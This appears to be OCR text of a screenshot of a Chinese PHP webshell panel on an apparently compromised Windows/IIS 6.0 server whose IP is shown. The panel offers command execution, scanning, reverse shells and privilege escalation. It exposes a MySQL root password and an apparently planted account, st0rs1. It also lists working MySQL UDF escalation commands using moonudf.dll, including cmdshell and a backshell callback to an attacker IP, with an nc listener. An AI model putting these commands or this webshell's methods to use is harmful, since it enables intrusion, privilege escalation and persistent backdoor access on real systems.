 站长工具 渗透吧_百度 Python 2.7 Kali Linux https://ww XssNow XSS Platfo
Safe
服务器IP:45.127.98.94 - 操作系统:Windows NT CLOUD-ED2F48D1D 5.2 build 3790 PHPINFO
文件管理
搜索文件
FTP连接
系统信息
CMD命令
CMD(2)数据库操作
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
执行PHP代码
其他数据库操作
MYSQL管理
IIS密码查看
退 出
执行成功
地址 localhost 端口 3306 用户 root 密码 hanzhong 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
用户名 st0rs1
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-4-7 19:11
密码到期 从不
密码可更改 2017-4-7 19:11
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
net user st0rs1 --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
regread 读注册表;
regwrite 写注册表;
shut 关机,注销,重启;
about 说明与帮助函数;
常用命令:
create function cmdshell returns string soname 'moonudf.dll'
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345
Microsoft-IIS/6.0